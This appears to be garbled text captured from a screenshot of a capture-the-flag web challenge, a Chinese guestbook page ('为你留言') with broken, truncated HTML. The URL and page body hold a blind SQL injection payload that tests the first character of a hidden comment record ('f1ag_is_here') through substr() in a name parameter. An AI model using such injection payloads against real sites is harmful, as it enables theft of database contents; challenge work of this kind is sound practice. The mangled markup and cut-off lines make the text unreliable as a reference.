 composer.json × 1.php × untitled comments.php%3fname=if((substr((select(text)from(wfy_comments)where(id=100)),1,1)=%22f%2
<!DOCTYPE html>
<html lang="zh-CN">
<head>
<meta charset="UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>为你留言</title>
<link rel="stylesheet" href="css/background.css">
</head>
<body>
<div class="main" style="overflow-y:auto;overflow-x:hidden;">
<h1 style="top:5vh;"><font color="red">❤️</font>if((substr((select(text)from(
wfy_comments)where(id=100)),1,1)="f"),100,0)<font color="red">❤️</font><br><font
="red">❤️</font>这些是<font color="red">❤️</font><br><font color="red">❤️</font
<font color="red">❤️</font><br><font color="red">❤️</font>留言<font color="red">
font></h1>
<h2>好耶！你有这条来自f1ag_is_here条留言</h2> </div>